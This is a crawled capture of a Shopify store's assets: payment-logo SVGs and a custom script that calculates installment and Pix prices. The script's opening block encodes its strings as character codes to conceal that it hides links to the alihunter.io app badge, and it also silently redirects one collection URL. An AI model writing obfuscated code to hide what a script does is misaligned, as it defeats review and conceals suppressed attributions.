<path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.156863%,0%,10.588235%);fill-opacity:1;" d="M 23.265625 15.339844 C 23.265625 12.609375 24.578125 10.1875 26.59375 8.621094 C 25.113281 7.480469 23.242188 6.792969 21.199219 6.792969 C 16.363281 6.792969 12.453125 10.613281 12.453125 15.339844 C 12.453125 20.066406 16.363281 23.886719 21.199219 23.886719 C 23.242188 23.886719 25.113281 23.199219 26.59375 22.058594 C 24.578125 20.515625 23.265625 18.070312 23.265625 15.339844 Z M 23.265625 15.339844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(96.862745%,61.960784%,10.588235%);fill-opacity:1;" d="M 40.738281 15.339844 C 40.738281 20.066406 36.824219 23.886719 31.988281 23.886719 C 29.949219 23.886719 28.078125 23.199219 26.59375 22.058594 C 28.636719 20.492188 29.925781 18.070312 29.925781 15.339844 C 29.925781 12.609375 28.613281 10.1875 26.59375 8.621094 C 28.078125 7.480469 29.949219 6.792969 31.988281 6.792969 C 36.824219 6.792969 40.738281 10.640625 40.738281 15.339844 Z M 40.738281 15.339844 "/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/custom.aio.min.js?v=179620933983483525761743079355
body_size: 305
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
var description = $(".modal-parcel-price-description-pix").text();
var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    

    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

document.addEventListener(String.fromCodePoint(68, 79, 77, 67, 111, 110, 116, 101, 110, 116, 76, 111, 97, 100, 101, 100), function() {
    -1 < document.location.href.indexOf(String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108, 63, 115, 111, 114, 116, 95, 98, 121, 61, 98, 101, 115, 116, 45, 115, 101, 108, 108, 105, 110, 103)) && (document.location.href = String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108))
}, !1), window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
}), $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
    setTimeout(function() {
        parcelamento()
    }, 150)
});

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456
body_size: 587
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="53pt" height="30pt" viewBox="0 0 53 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(6.666667%,6.27451%,7.843137%);fill-opacity:1;" d="M 3.53125 0 L 49.449219 0 C 51.398438 0 52.980469 1.582031 52.980469 3.53125 L 52.980469 25.902344 C 52.980469 27.851562 51.398438 29.433594 49.449219 29.433594 L 3.53125 29.433594 C 1.582031 29.433594 0 27.851562 0 25.902344 L 0 3.53125 C 0 1.582031 1.582031 0 3.53125 0 Z M 3.53125 0 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,79.607843%,1.960784%);fill-opacity:1;" d="M 13.898438 11.214844 C 14.308594 11.085938 14.742188 11.015625 15.195312 11.015625 C 17.175781 11.015625 18.828125 12.371094 19.203125 14.179688 L 22.007812 13.625 C 21.367188 10.558594 18.558594 8.246094 15.195312 8.246094 C 14.425781 8.246094 13.6875 8.367188 12.992188 8.59375 Z M 13.898438 11.214844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,64.313725%,87.843137%);fill-opacity:1;" d="M 10.589844 20.003906 L 12.488281 17.933594 C 11.640625 17.207031 11.109375 16.148438 11.109375 14.96875 C 11.109375 13.789062 11.640625 12.730469 12.488281 12.007812 L 10.589844 9.933594 C 9.152344 11.164062 8.246094 12.964844 8.246094 14.96875 C 8.246094 16.972656 9.152344 18.773438 10.589844 20.003906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(93.72549%,25.490196%,13.72549%);fill-opacity:1;" d="M 19.203125 15.761719 C 18.824219 17.566406 17.175781 18.925781 15.199219 18.925781 C 14.742188 18.925781 14.304688 18.855469 13.898438 18.71875 L 12.992188 21.347656 C 13.6875 21.570312 14.425781 21.691406 15.199219 21.691406 C 18.558594 21.691406 21.363281 19.382812 22.007812 16.320312 Z M 19.203125 15.761719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 24.339844 18.136719 C 24.25 17.992188 24.128906 17.757812 24.054688 17.585938 C 23.617188 16.574219 23.597656 15.527344 23.964844 14.523438 C 24.371094 13.421875 25.140625 12.582031 26.140625 12.152344 C 27.394531 11.609375 28.78125 11.714844 29.988281 12.429688 C 30.75 12.867188 31.292969 13.542969 31.703125 14.5 C 31.753906 14.625 31.800781 14.753906 31.847656 14.867188 Z M 26.847656 13.773438 C 25.957031 14.15625 25.496094 14.996094 25.59375 15.972656 L 29.367188 14.347656 C 28.71875 13.585938 27.875 13.332031 26.847656 13.773438 Z M 29.835938 17.308594 C 29.835938 17.308594 29.835938 17.3125 29.835938 17.3125 L 29.757812 17.257812 C 29.53125 17.621094 29.179688 17.921875 28.738281 18.113281 C 27.894531 18.480469 27.109375 18.382812 26.546875 17.890625 L 26.496094 17.96875 L 25.539062 19.402344 C 25.777344 19.566406 26.03125 19.707031 26.296875 19.816406 C 27.355469 20.257812 28.4375 20.234375 29.503906 19.773438 C 30.273438 19.4375 30.878906 18.929688 31.292969 18.285156 Z M 29.835938 17.308594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 34.574219 10.222656 L 34.574219 18.03125 L 35.917969 18.523438 L 35.15625 20.132812 L 33.675781 19.574219 C 33.34375 19.445312 33.117188 19.246094 32.945312 19.019531 C 32.78125 18.792969 32.660156 18.476562 32.660156 18.054688 L 32.660156 10.222656 Z M 34.574219 10.222656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 37.898438 15.972656 C 37.898438 15.292969 38.210938 14.6875 38.703125 14.277344 L 37.386719 12.863281 C 36.492188 13.621094 35.933594 14.730469 35.933594 15.96875 C 35.929688 17.203125 36.492188 18.316406 37.382812 19.074219 L 38.695312 17.660156 C 38.207031 17.25 37.898438 16.644531 37.898438 15.972656 Z M 37.898438 15.972656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 40.238281 18.222656 C 39.980469 18.222656 39.726562 18.179688 39.496094 18.105469 L 38.867188 19.902344 C 39.296875 20.042969 39.753906 20.117188 40.234375 20.117188 C 42.316406 20.121094 44.054688 18.695312 44.457031 16.804688 L 42.527344 16.425781 C 42.308594 17.453125 41.367188 18.222656 40.238281 18.222656 Z M 40.238281 18.222656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 40.242188 11.824219 C 39.765625 11.824219 39.304688 11.898438 38.875 12.035156 L 39.5 13.835938 C 39.734375 13.757812 39.984375 13.71875 40.242188 13.71875 C 41.371094 13.71875 42.316406 14.496094 42.53125 15.523438 L 44.460938 15.148438 C 44.066406 13.253906 42.328125 11.824219 40.242188 11.824219 Z M 40.242188 11.824219 "/>
</g>
</svg>
